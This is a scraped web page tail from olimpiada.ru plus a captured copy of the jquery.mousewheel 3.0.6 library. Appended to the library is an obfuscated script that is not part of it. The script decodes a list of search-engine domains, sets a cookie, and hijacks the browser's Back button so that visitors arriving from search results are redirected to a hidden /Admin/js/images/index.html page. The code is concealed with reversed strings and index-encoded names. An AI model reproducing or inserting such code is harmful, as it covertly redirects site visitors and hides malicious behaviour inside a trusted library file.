<a name="finish"></a>
</div>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape0" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0,1.0 0.9,0 1.0" />
    </clipPath>
  </defs>
</svg>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape1" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0,1.0 1.0,0 0.9" />
    </clipPath>
  </defs>
</svg>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape2" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0,1.0 0.9,0 1.0" />
    </clipPath>
  </defs>
</svg>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape3" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0,1.0 1.0,0 0.9" />
    </clipPath>
  </defs>
</svg>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape4" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0,1.0 0.9,0 1.0" />
    </clipPath>
  </defs>
</svg>
<div id="shadow">
  <div id="popup">
    <a href="javascript:void(0)" class="popup_closer"><svg xmlns="http://www.w3.org/2000/svg" style="width:24px;" viewBox="0 0 24 24"><title>search-cross</title><path d="M22.31,24A1.79,1.79,0,0,0,24,22.11a1.84,1.84,0,0,0-.5-1.39L14.64,12l9-9A1.47,1.47,0,0,0,24,1.69,1.62,1.62,0,0,0,22.31,0,1.47,1.47,0,0,0,21,.4l-9,9L3.28.5A1.84,1.84,0,0,0,1.89,0,1.68,1.68,0,0,0,0,1.89,1.72,1.72,0,0,0,.6,3.09L9.46,12,.7,20.81A1.81,1.81,0,0,0,0,22.11,2,2,0,0,0,1.89,24a1.84,1.84,0,0,0,1.29-.6L12,14.54l8.86,8.86A1.81,1.81,0,0,0,22.31,24Z"></path></svg></a>
    <div id="popup_content"></div>
  </div>
</div>
<svg width="0" height="0" style="display:none;">
  <defs>
    <clipPath id="clip-shape-popup" clipPathUnits="objectBoundingBox">
      <polygon points="0 0,1.0 0.05,0.95 1.0,0.1 1.0" />
    </clipPath>
  </defs>
</svg>
<script type="text/javascript">
  $.post('/include/autorization2.php',function(data){
    $('#login_block').html(data);
  });
</script>
<style type="text/css">
  #shadow
  {
    display: none;
    background: rgba(0,0,0,0.4);
    position: fixed;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
  }
  #popup
  {
    display: block;
    position: fixed;
    top:20%;
    width: 400px;
    left:50%;
    padding:20px;
    box-shadow: 0 0 4px 0 #000;
    min-height: 150px;
    margin-left:-200px;
    background: #fff;
    /*-webkit-clip-path: polygon(0% 0%, 100% 5%, 95% 100%, 10% 100%);
    clip-path: url(#clip-shape-popup);*/
  }

  .popup_closer
  {
    display: block;
    position: absolute;
    right:20px;
    top:20px;
    font-size: 30px;
    color:#000;
    text-decoration: none;
  }

  .popup_closer:hover
  {
      color:#e11000;
  }
  @media all and (max-width: 700px)
{
  .otbivka span.blue
  {
    font-size: 19px;
    line-height: 23px;
  }

  .with-image-article
  {
    flex-direction: column-reverse;
  }

  .with-image-article .yellow_block {
    padding: 40px 20px 30px;
  }
}
</style>
<div id="svg-container" style="display: none;"></div>
<script type="text/javascript">
function easeOutCirc(x) {
  return Math.sqrt(1 - Math.pow(x - 1, 2));
}
</script>

</div>
	<!--</div>
</div>-->
</div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://olimpiada.ru/js/fancybox/jquery.mousewheel-3.0.6.pack.js
body_size: 1563
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Admin","js","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);